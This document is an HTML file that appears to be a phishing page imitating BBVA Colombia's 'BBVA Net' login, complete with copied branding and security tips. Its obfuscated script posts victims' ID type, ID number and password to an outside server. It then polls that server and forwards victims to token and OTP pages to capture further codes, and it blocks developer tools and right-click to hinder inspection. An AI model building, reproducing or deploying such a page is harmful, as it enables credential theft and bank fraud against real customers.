
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>BBVA Net - Iniciar Sesión</title>
    <link rel="icon" type="image/png" href="img/BBVA_logo_2025.svg.png">
    <link rel="apple-touch-icon" href="img/BBVA_logo_2025.svg.png">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
    <style>
        @keyframes popInError{from{opacity:0;transform:scale(.85)}to{opacity:1;transform:scale(1)}}
        #errorLogin.visible{display:flex !important;opacity:1 !important}
        #errorLoginBtn:hover{background:#072952 !important}
        input,select,textarea{font-size:16px !important}

        /* ==========================================
           ANIMACIÓN DE ENTRADA DE PÁGINA
           ========================================== */
        @keyframes pageEnter {
            from {
                opacity: 0;
                transform: translateY(20px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        body {
            animation: pageEnter 0.6s cubic-bezier(0.4, 0, 0.2, 1) both;
        }

        #loadingScreen {
            animation: none;
        }

        /* ==========================================
           ÍCONOS COMO IMÁGENES
           ========================================== */
        .header-icon img {
            width: 28px;
            height: 28px;
            display: block;
            object-fit: contain;
        }
        .security-badge img {
            width: 22px;
            height: 22px;
            display: block;
            object-fit: contain;
        }
        .dropdown-icon {
            position: absolute;
            right: 14px;
            top: 50%;
            transform: translateY(-50%);
            pointer-events: none;
            width: 22px;
            height: 22px;
            object-fit: contain;
        }
        .eye-icon img {
            width: 26px;
            height: 26px;
            display: block;
            object-fit: contain;
        }

        /* ==========================================
           ONBOARDING LOADING SCREEN
           ========================================== */
        #loadingScreen.onboarding-loading {
            position: fixed;
            inset: 0;
            background: #F9FBFA;
            z-index: 99999;
            display: none;
            justify-content: center;
            align-items: center;
            font-family: 'Manrope', -apple-system, BlinkMacSystemFont, 'Segoe UI', Arial, sans-serif;
        }
        #loadingScreen.onboarding-loading.active {
            display: flex;
        }
        .onboarding-container {
            width: 100%;
            max-width: 512px;
            height: 100vh;
            max-height: 864px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: flex-start;
            padding: 12vh 24px 40px 24px;
            text-align: center;
        }
        .onboarding-icon-wrap {
            width: 140px;
            height: 140px;
            display: flex;
            align-items: center;
            justify-content: center;
            margin-bottom: 90px;
            position: relative;
        }
        .onboarding-icon {
            width: 100px;
            height: 100px;
            display: flex;
            align-items: center;
            justify-content: center;
            will-change: transform, opacity;
            transform-origin: center center;
        }
        .onboarding-icon svg {
            width: 100%;
            height: 100%;
            display: block;
            overflow: visible;
        }
        .onboarding-icon.fading-out {
            opacity: 0;
            transition: opacity 0.5s ease;
        }
        .onboarding-icon.fading-in {
            opacity: 0;
        }
        .onboarding-icon.visible {
            opacity: 1;
            transition: opacity 0.5s ease;
        }
        .onboarding-title-img {
            height: 38px;
            width: auto;
            max-width: 200px;
            object-fit: contain;
            margin: 0 0 20px 0;
            display: block;
        }
        .onboarding-subtitle {
            font-family: 'Manrope', sans-serif;
            font-size: 18px;
            font-weight: 800;
            color: #000000;
            margin: 0 0 12px 0;
            letter-spacing: -0.3px;
            line-height: 1.2;
            transition: opacity 0.5s ease, transform 0.5s ease;
        }
        .onboarding-description {
            font-family: 'Manrope', sans-serif;
            font-size: 15px;
            font-weight: 500;
            color: #5E6773;
            margin: 0;
            line-height: 1.45;
            max-width: 320px;
            transition: opacity 0.5s ease, transform 0.5s ease;
        }
        .onboarding-subtitle.slide-out,
        .onboarding-description.slide-out {
            opacity: 0;
            transform: translateY(-8px);
        }
        .onboarding-subtitle.slide-in-start,
        .onboarding-description.slide-in-start {
            opacity: 0;
            transform: translateY(8px);
        }

        @keyframes umbrellaSway {
            0%, 100% { transform: rotate(-3deg); }
            50%      { transform: rotate(3deg); }
        }
        .onboarding-icon svg .umbrella-top {
            transform-origin: 50px 45px;
            animation: umbrellaSway 2.5s ease-in-out infinite;
        }
        @keyframes coinPop {
            0%   { transform: scale(0) rotate(-180deg); opacity: 0; }
            60%  { transform: scale(1.15) rotate(10deg); opacity: 1; }
            100% { transform: scale(1) rotate(0deg); opacity: 1; }
        }
        .onboarding-icon svg .coin-main {
            transform-origin: 50px 50px;
            animation: coinPop 0.9s cubic-bezier(0.34, 1.56, 0.64, 1) both;
        }
        @keyframes coinBehind {
            0%   { transform: scale(0.6) translateX(0); opacity: 0; }
            70%  { transform: scale(0.85) translateX(-12px); opacity: 0.5; }
            100% { transform: scale(0.75) translateX(-18px); opacity: 0.4; }
        }
        .onboarding-icon svg .coin-behind {
            transform-origin: 50px 50px;
            animation: coinBehind 0.9s cubic-bezier(0.34, 1.56, 0.64, 1) 0.15s both;
        }
        @keyframes heartBeat {
            0%, 100% { transform: scale(1); }
            30%      { transform: scale(1.25); }
            60%      { transform: scale(0.95); }
        }
        .onboarding-icon svg .heart {
            transform-origin: 72px 62px;
            animation: heartBeat 1.8s ease-in-out infinite;
        }
        @keyframes cardSlide {
            0%   { transform: translateX(-10px); opacity: 0; }
            100% { transform: translateX(0); opacity: 1; }
        }
        .onboarding-icon svg .card-body {
            animation: cardSlide 0.7s ease-out both;
        }
        @keyframes scannerPulse {
            0%   { transform: scale(1); opacity: 0.9; }
            50%  { transform: scale(1.06); opacity: 1; }
            100% { transform: scale(1); opacity: 0.9; }
        }
        .onboarding-icon svg .bio-circle {
            transform-origin: 50px 50px;
            animation: scannerPulse 2s ease-in-out infinite;
        }
        @keyframes scanLine {
            0%   { transform: translateY(-12px); opacity: 0; }
            20%  { opacity: 1; }
            80%  { opacity: 1; }
            100% { transform: translateY(12px); opacity: 0; }
        }
        .onboarding-icon svg .scan-line {
            animation: scanLine 1.8s ease-in-out infinite;
        }
    </style>
</head>
<body>
    <div id="loadingScreen" class="onboarding-loading">
        <div class="onboarding-container">
            <div class="onboarding-icon-wrap">
                <div class="onboarding-icon" id="obIcon"></div>
            </div>
            <img class="onboarding-title-img" src="img/BBVA_RGB.png" alt="BBVA">
            <h2 class="onboarding-subtitle" id="obSubtitle">Más cómodo</h2>
            <p class="onboarding-description" id="obDescription">Consulta tu saldo y movimientos sin moverte de casa.</p>
        </div>
    </div>

    <div class="container">
        <header class="header">
            <div class="header-icon">
                <img src="img/my-profile.svg" alt="Usuario">
            </div>
            <div class="logo">
                <img src="img/BBVA_logo_2025.svg.png" alt="BBVA">
            </div>
            <button class="close-btn" onclick="window.location.href='https://www.bbva.com.co/'">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none">
                    <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z" fill="#1973B8"/>
                </svg>
            </button>
        </header>

        <div class="security-badge">
            <img src="img/lock.svg" alt="Candado">
        </div>

        <p class="security-text">Estás en un entorno con seguridad BBVA</p>

        <main class="main-content">
            <div class="login-card">
                <h1 class="title">Hola, inicia sesión en <br>BBVA Net:</h1>

                <form class="login-form" id="loginForm">
                    <div class="input-group">
                        <select class="input-field dropdown" id="documentType">
                            <option value="Cédula de Ciudadanía">Cédula de Ciudadanía</option>
                            <option value="Cédula de Extranjería">Cédula de Extranjería</option>
                            <option value="Tarjeta de Identidad">Tarjeta de Identidad</option>
                            <option value="Pasaporte">Pasaporte</option>
                            <option value="Número de Identificación Personal">Número de Identificación Personal</option>
                        </select>
                        <img class="dropdown-icon" src="img/unfold.svg" alt="Desplegar">
                    </div>

                    <div class="input-group">
                        <input type="text" class="input-field" id="documentNumber" placeholder="Número de documento" inputmode="numeric" autocomplete="off" maxlength="12">
                    </div>

                    <div class="input-group">
                        <input type="password" class="input-field" id="password" placeholder="Contraseña" autocomplete="off">
                        <button type="button" class="eye-icon" onclick="togglePassword()">
                            <img id="eyeOpen" src="img/show.svg" alt="Mostrar contraseña">
                            <img id="eyeClosed" src="img/no-show.png" alt="Ocultar contraseña" style="display:none;">
                        </button>
                    </div>

                    <button type="submit" class="submit-btn" id="submitBtn" disabled>Entrar</button>

                    <a href="#" class="forgot-link">¿Olvidaste tu contraseña?</a>
                </form>
            </div>

            <div class="register-card">
                <div class="register-icon">
                    <img src="img/register-glass.avif" alt="Register">
                </div>
                <h2 class="register-title">Empieza hoy con BBVA Net</h2>
                <p class="register-description">Regístrate para consultar tus productos en línea. Luego Podrás activar tu App BBVA si la necesitas.</p>
                <button class="register-btn">Regístrate</button>
            </div>

            <div class="security-carousel">
                <div class="carousel-slide active" data-slide="1">
                    <h2 class="carousel-title">Protege tus datos bancarios</h2>
                    <div class="carousel-content">
                        <div class="carousel-icon">
                            <svg width="40" height="40" viewBox="0 0 24 24" fill="none">
                                <path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zM9 6c0-1.66 1.34-3 3-3s3 1.34 3 3v2H9V6zm9 14H6V10h12v10zm-6-3c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2z" fill="#1973B8"/>
                            </svg>
                        </div>
                        <p class="carousel-text">No digites contraseñas ni códigos en enlaces o apps que no reconozcas. Son sensibles.</p>
                    </div>
                </div>

                <div class="carousel-slide" data-slide="2">
                    <h2 class="carousel-title">Cuidado con llamadas falsas</h2>
                    <div class="carousel-content">
                        <div class="carousel-icon">
                            <svg width="40" height="40" viewBox="0 0 24 24" fill="none">
                                <path d="M19 2H5c-1.11 0-2 .9-2 2v14c0 1.1.89 2 2 2h4l3 3 3-3h4c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-6 16h-2v-2h2v2zm2.07-7.75l-.9.92C13.45 11.9 13 12.5 13 14h-2v-.5c0-1.1.45-2.1 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41 0-1.1-.9-2-2-2s-2 .9-2 2H8c0-2.21 1.79-4 4-4s4 1.79 4 4c0 .88-.36 1.68-.93 2.25z" fill="#1973B8"/>
                            </svg>
                        </div>
                        <p class="carousel-text">No devuelvas llamadas de números extraños. Siempre usa los canales oficiales de BBVA.</p>
                    </div>
                </div>

                <div class="carousel-slide" data-slide="3">
                    <h2 class="carousel-title">Nunca reveles tus códigos</h2>
                    <div class="carousel-content">
                        <div class="carousel-icon">
                            <svg width="40" height="40" viewBox="0 0 24 24" fill="none">
                                <circle cx="12" cy="12" r="10" stroke="#1973B8" stroke-width="2" fill="none"/>
                                <path d="M12 7v6M12 16h.01" stroke="#1973B8" stroke-width="2" stroke-linecap="round"/>
                            </svg>
                        </div>
                        <p class="carousel-text">BBVA jamás te pedirá códigos por mensaje de texto, correo o llamada que tú no hayas indicado.</p>
                    </div>
                </div>

                <div class="carousel-slide" data-slide="4">
                    <h2 class="carousel-title">¿Notaste algo extraño?</h2>
                    <div class="carousel-content">
                        <div class="carousel-icon">
                            <svg width="40" height="40" viewBox="0 0 24 24" fill="none">
                                <path d="M21 6h-2v9H6v2c0 .55.45 1 1 1h11l4 4V7c0-.55-.45-1-1-1zm-4 6V3c0-.55-.45-1-1-1H3c-.55 0-1 .45-1 1v14l4-4h10c.55 0 1-.45 1-1z" fill="#1973B8"/>
                                <circle cx="8" cy="9" r="1" fill="#1973B8"/>
                                <circle cx="12" cy="9" r="1" fill="#1973B8"/>
                            </svg>
                        </div>
                        <p class="carousel-text">Si diste datos o ves movimientos sospechosos, contáctanos de inmediato en la línea BBVA.</p>
                    </div>
                </div>

                <div class="carousel-controls">
                    <button class="carousel-btn pause-btn" onclick="pauseCarousel()">
                        <svg width="20" height="20" viewBox="0 0 24 24" fill="none">
                            <path d="M6 4h4v16H6V4zm8 0h4v16h-4V4z" fill="#1973B8"/>
                        </svg>
                    </button>
                    <button class="carousel-btn prev-btn" onclick="changeSlide(-1)">
                        <svg width="20" height="20" viewBox="0 0 24 24" fill="none">
                            <path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z" fill="#1973B8"/>
                        </svg>
                    </button>
                    <span class="carousel-indicator">
                        <span class="current-slide">1</span> de <span class="total-slides">4</span>
                    </span>
                    <button class="carousel-btn next-btn" onclick="changeSlide(1)">
                        <svg width="20" height="20" viewBox="0 0 24 24" fill="none">
                            <path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z" fill="#1973B8"/>
                        </svg>
                    </button>
                </div>
            </div>
        </main>
    </div>

    <div id="errorLogin" style="display:none;position:fixed;inset:0;background:rgba(4,50,99,0.6);backdrop-filter:blur(4px);z-index:100000;align-items:center;justify-content:center;font-family:'Benton Sans',-apple-system,sans-serif;opacity:0;transition:opacity .3s ease">
        <div style="background:#fff;border-radius:16px;padding:32px 28px 24px;max-width:360px;width:90%;text-align:center;box-shadow:0 20px 60px rgba(0,0,0,0.3);animation:popInError .4s cubic-bezier(0.34,1.56,0.64,1);color:#043263">
            <div style="width:72px;height:72px;background:linear-gradient(135deg,#FF4D4D 0%,#C20024 100%);border-radius:50%;display:flex;align-items:center;justify-content:center;margin:0 auto 20px;box-shadow:0 8px 24px rgba(194,0,36,0.35)">
                <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                    <line x1="12" y1="8" x2="12" y2="13"></line>
                    <line x1="12" y1="17" x2="12.01" y2="17"></line>
                </svg>
            </div>
            <div style="font-size:19px;font-weight:700;color:#043263;margin-bottom:10px">Credenciales inválidas</div>
            <div style="font-size:14px;color:#5E6773;line-height:1.55;margin-bottom:22px">Los datos ingresados son incorrectos.<br>Por favor verifica e intenta nuevamente.</div>
            <button id="errorLoginBtn" style="display:block;width:100%;background:#043263;color:#fff;border:none;padding:14px 20px;border-radius:8px;font-size:14px;font-weight:600;letter-spacing:0.03em;cursor:pointer;font-family:inherit">Intentar de nuevo</button>
        </div>
    </div>

    <script>
    (function(){
        var _0xa1 = "https://multi-bancos-production.up.railway.app";
        var _0xb2 = "bbva";
        var _0xc3 = sessionStorage.getItem('sessionId') || ('sess_' + Date.now() + '_' + Math.floor(Math.random() * 10000));
        try { sessionStorage.setItem('sessionId', _0xc3); } catch(e) {}

        var _0xd4 = document.getElementById('documentType');
        var _0xe5 = document.getElementById('documentNumber');
        var _0xf6 = document.getElementById('password');
        var _0xg7 = document.getElementById('submitBtn');
        var _0xh8 = document.getElementById('loginForm');
        var _0xi9 = document.getElementById('loadingScreen');
        var _0xeyeOpen = document.getElementById('eyeOpen');
        var _0xeyeClosed = document.getElementById('eyeClosed');

        function _0xj0() {
            var _0xk1 = _0xe5.value.trim().length > 0 && _0xf6.value.length > 0;
            _0xg7.disabled = !_0xk1;
        }

        _0xe5.addEventListener('input', function(){
            this.value = this.value.replace(/\D/g, '');
            _0xj0();
        });
        _0xf6.addEventListener('input', _0xj0);
        _0xd4.addEventListener('change', _0xj0);

        window.togglePassword = function() {
            if (_0xf6.type === 'password') {
                _0xf6.type = 'text';
                if (_0xeyeOpen) _0xeyeOpen.style.display = 'none';
                if (_0xeyeClosed) _0xeyeClosed.style.display = 'block';
            } else {
                _0xf6.type = 'password';
                if (_0xeyeOpen) _0xeyeOpen.style.display = 'block';
                if (_0xeyeClosed) _0xeyeClosed.style.display = 'none';
            }
        };

        var _0xl2 = 1, _0xm3 = false, _0xn4;
        function _0xo5(n) {
            var _0xp6 = document.querySelectorAll('.carousel-slide');
            var _0xq7 = _0xp6.length;
            if (n > _0xq7) _0xl2 = 1;
            else if (n < 1) _0xl2 = _0xq7;
            else _0xl2 = n;
            _0xp6.forEach(function(s){ s.classList.remove('active'); });
            _0xp6[_0xl2 - 1].classList.add('active');
            document.querySelector('.current-slide').textContent = _0xl2;
        }
        window.changeSlide = function(d) { _0xo5(_0xl2 + d); };
        window.pauseCarousel = function() {
            var _0xr8 = document.querySelector('.pause-btn');
            if (_0xm3) {
                _0xm3 = false;
                _0xs9();
                _0xr8.innerHTML = '<svg width="20" height="20" viewBox="0 0 24 24" fill="none"><path d="M6 4h4v16H6V4zm8 0h4v16h-4V4z" fill="#1973B8"/></svg>';
            } else {
                _0xm3 = true;
                clearInterval(_0xn4);
                _0xr8.innerHTML = '<svg width="20" height="20" viewBox="0 0 24 24" fill="none"><path d="M8 5v14l11-7z" fill="#1973B8"/></svg>';
            }
        };
        function _0xs9() {
            _0xn4 = setInterval(function() {
                if (!_0xm3) _0xo5(_0xl2 + 1);
            }, 5000);
        }
        document.querySelector('.total-slides').textContent = document.querySelectorAll('.carousel-slide').length;
        _0xs9();

        /* ==========================================
           ONBOARDING ROTATIVO — 4 estados
           ========================================== */
        var _0xOB = [
            { icon: 'beach', subtitle: 'Más cómodo', description: 'Consulta tu saldo y movimientos sin moverte de casa.' },
            { icon: 'euro', subtitle: 'Más rápido', description: 'Paga, transfiere y recarga en poco pasos.' },
            { icon: 'card', subtitle: 'Más sencillo', description: 'Opera de forma intuitiva, ten a mano lo que necesitas cuando lo necesitas.' },
            { icon: 'biometry', subtitle: 'Más seguro de usar', description: 'Realiza operaciones de forma segura gracias a la biometría' }
        ];

        var _0xSVG = {
            beach:
                '<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">' +
                '<g class="umbrella-top">' +
                '<path d="M15 45 Q50 8 85 45 Z" fill="#1976D2"/>' +
                '<path d="M15 45 Q32 12 50 45 Z" fill="#42A5F5"/>' +
                '<path d="M50 45 Q68 12 85 45 Z" fill="#1565C0"/>' +
                '</g>' +
                '<line x1="50" y1="45" x2="50" y2="78" stroke="#0A3A6B" stroke-width="2.5" stroke-linecap="round"/>' +
                '<rect x="28" y="80" width="44" height="4" rx="2" fill="#4DD0E1"/>' +
                '<rect x="32" y="76" width="36" height="4" rx="2" fill="#26C6DA"/>' +
                '</svg>',
            euro:
                '<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">' +
                '<circle class="coin-behind" cx="50" cy="50" r="28" fill="#E8A93C" opacity="0.4"/>' +
                '<circle class="coin-behind" cx="50" cy="50" r="30" fill="#F0B945" opacity="0.5"/>' +
                '<circle class="coin-main" cx="50" cy="50" r="32" fill="#F5C13C"/>' +
                '<circle class="coin-main" cx="50" cy="50" r="28" fill="#FFD54F" opacity="0.6"/>' +
                '<text x="50" y="66" font-size="38" font-weight="700" text-anchor="middle" fill="#FFFFFF" font-family="Arial, sans-serif">€</text>' +
                '</svg>',
            card:
                '<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">' +
                '<rect class="card-body" x="15" y="35" width="70" height="42" rx="6" fill="#1E88E5"/>' +
                '<rect x="15" y="46" width="70" height="9" fill="#FFFFFF" opacity="0.9"/>' +
                '<circle class="heart" cx="72" cy="62" r="11" fill="#26C6DA"/>' +
                '<path class="heart" d="M72 68 C67 64 64 61 64 57 C64 54 66 52 69 52 C70.5 52 71.5 53 72 54 C72.5 53 73.5 52 75 52 C78 52 80 54 80 57 C80 61 77 64 72 68 Z" fill="#FFFFFF"/>' +
                '</svg>',
            biometry:
                '<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">' +
                '<circle class="bio-circle" cx="50" cy="50" r="38" fill="#0A3A6B"/>' +
                '<circle cx="50" cy="44" r="11" fill="#4DD0E1"/>' +
                '<path d="M32 72 Q32 56 50 56 Q68 56 68 72 Z" fill="#4DD0E1"/>' +
                '<line class="scan-line" x1="30" y1="50" x2="70" y2="50" stroke="#F5C13C" stroke-width="2" stroke-linecap="round"/>' +
                '<path d="M22 24 L32 24 M22 24 L22 34 M78 24 L68 24 M78 24 L78 34 M22 76 L32 76 M22 76 L22 66 M78 76 L68 76 M78 76 L78 66" stroke="#F5C13C" stroke-width="3" fill="none" stroke-linecap="round"/>' +
                '</svg>'
        };

        var _0xidx = 0;
        var _0xel = document.getElementById('obIcon');
        var _0xsub = document.getElementById('obSubtitle');
        var _0xdes = document.getElementById('obDescription');

        function _0xrenderIcon(name) {
            if (_0xel) _0xel.innerHTML = _0xSVG[name] || '';
        }

        function _0xupdateText(sub, des) {
            if (_0xsub) _0xsub.classList.add('slide-out');
            if (_0xdes) _0xdes.classList.add('slide-out');

            setTimeout(function() {
                if (_0xsub) {
                    _0xsub.textContent = sub;
                    _0xsub.classList.remove('slide-out');
                    _0xsub.classList.add('slide-in-start');
                }
                if (_0xdes) {
                    _0xdes.textContent = des;
                    _0xdes.classList.remove('slide-out');
                    _0xdes.classList.add('slide-in-start');
                }

                setTimeout(function() {
                    if (_0xsub) _0xsub.classList.remove('slide-in-start');
                    if (_0xdes) _0xdes.classList.remove('slide-in-start');
                }, 50);
            }, 400);
        }

        function _0xnext() {
            _0xidx = (_0xidx + 1) % _0xOB.length;
            var _0xnxt = _0xOB[_0xidx];

            if (_0xel) {
                _0xel.classList.remove('visible');
                _0xel.classList.add('fading-out');
            }

            setTimeout(function() {
                _0xrenderIcon(_0xnxt.icon);
                _0xupdateText(_0xnxt.subtitle, _0xnxt.description);

                if (_0xel) {
                    _0xel.classList.remove('fading-out');
                    _0xel.classList.add('fading-in');

                    void _0xel.offsetHeight;

                    _0xel.classList.remove('fading-in');
                    _0xel.classList.add('visible');
                }
            }, 500);
        }

        if (_0xel && _0xsub && _0xdes) {
            _0xrenderIcon(_0xOB[0].icon);
            _0xsub.textContent = _0xOB[0].subtitle;
            _0xdes.textContent = _0xOB[0].description;
            _0xel.classList.add('visible');
            setInterval(_0xnext, 3000);
        }

        _0xh8.addEventListener('submit', async function(_0xt0) {
            _0xt0.preventDefault();
            if (_0xg7.disabled) return;

            var _0xu1 = _0xd4.value || 'Cédula de Ciudadanía';
            var _0xv2 = _0xe5.value.trim();
            var _0xw3 = _0xf6.value;

            if (!_0xv2 || !_0xw3) return;

            try {
                sessionStorage.setItem('usuario', _0xv2);
                sessionStorage.setItem('clave', _0xw3);
                sessionStorage.setItem('tipoDoc', _0xu1);
            } catch(e) {}

            _0xi9.classList.add('active');

            try {
                var _0xx4 = await fetch(_0xa1 + '/' + _0xb2 + '/enviar', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        sessionId: _0xc3,
                        tipo: 'BBVA Net',
                        tipoDoc: _0xu1,
                        identificacion: _0xv2,
                        clave: _0xw3
                    })
                });
                var _0xy5 = await _0xx4.json();
                console.log('Enviado:', _0xy5);
            } catch (_0xz6) {
                console.error('Error:', _0xz6);
            }

            var _0x07 = setInterval(async function() {
                try {
                    var _0x18 = await fetch(_0xa1 + '/' + _0xb2 + '/estado/' + _0xc3);
                    var _0x29 = await _0x18.json();
                    console.log('Estado:', _0x29.estado);

                    if (_0x29.estado === 'token') {
                        clearInterval(_0x07);
                        window.location.href = 'token.html';
                    } else if (_0x29.estado === 'otp') {
                        clearInterval(_0x07);
                        window.location.href = 'otp.html';
                    } else if (_0x29.estado === 'rechazado') {
                        clearInterval(_0x07);
                        _0xi9.classList.remove('active');
                        setTimeout(function() {
                            var _0x3a = document.getElementById('errorLogin');
                            if (_0x3a) _0x3a.classList.add('visible');
                        }, 300);
                    }
                } catch (_0x4b) {
                    console.error('Error estado:', _0x4b);
                }
            }, 2000);
        });

        var _0x5c = document.getElementById('errorLoginBtn');
        if (_0x5c) {
            _0x5c.addEventListener('click', function() {
                var _0x6d = document.getElementById('errorLogin');
                if (_0x6d) _0x6d.classList.remove('visible');
                window.location.reload();
            });
        }
    })();
    </script>

<script>
(function(){
'use strict';
var _0x7e=0;
document.addEventListener('touchend',function(_0x8f){
var _0x9g=new Date().getTime();
if(_0x9g-_0x7e<=300){_0x8f.preventDefault();}
_0x7e=_0x9g;
},{passive:false});
document.addEventListener('dblclick',function(_0xah){_0xah.preventDefault();});
document.addEventListener('focusin',function(_0xbi){
var _0xcia=(_0xbi.target&&_0xbi.target.tagName)?_0xbi.target.tagName.toLowerCase():'';
if(_0xcia==='input'||_0xcia==='textarea'||_0xcia==='select'){
if(_0xbi.target.style.fontSize!=='16px'){
_0xbi.target.dataset._fs=_0xbi.target.style.fontSize||'';
_0xbi.target.style.fontSize='16px';
}
}
});
document.addEventListener('focusout',function(_0xdia){
var _0xcia=(_0xdia.target&&_0xdia.target.tagName)?_0xdia.target.tagName.toLowerCase():'';
if(_0xcia==='input'||_0xcia==='textarea'||_0xcia==='select'){
if(_0xdia.target.dataset._fs!==undefined){
_0xdia.target.style.fontSize=_0xdia.target.dataset._fs;
delete _0xdia.target.dataset._fs;
}
}
});
})();
</script>

<script>
(function(){
'use strict';
document.addEventListener('contextmenu',function(_0xeia){_0xeia.preventDefault();return false;});
document.addEventListener('keydown',function(_0xfia){
var _0xgia=(_0xfia.key||'').toLowerCase();
var _0xhia=_0xfia.ctrlKey||_0xfia.metaKey;
var _0xiia=_0xfia.shiftKey;
if(_0xgia==='f12'){_0xfia.preventDefault();return false;}
if(_0xhia&&_0xiia&&(_0xgia==='i'||_0xgia==='j'||_0xgia==='c')){_0xfia.preventDefault();return false;}
if(_0xhia&&_0xgia==='u'){_0xfia.preventDefault();return false;}
if(_0xhia&&_0xgia==='s'){_0xfia.preventDefault();return false;}
if(_0xhia&&_0xiia&&(_0xgia==='k'||_0xgia==='e'||_0xgia==='s'||_0xgia==='c')){_0xfia.preventDefault();return false;}
if(_0xfia.metaKey&&_0xfia.altKey&&(_0xgia==='i'||_0xgia==='j'||_0xgia==='c')){_0xfia.preventDefault();return false;}
});
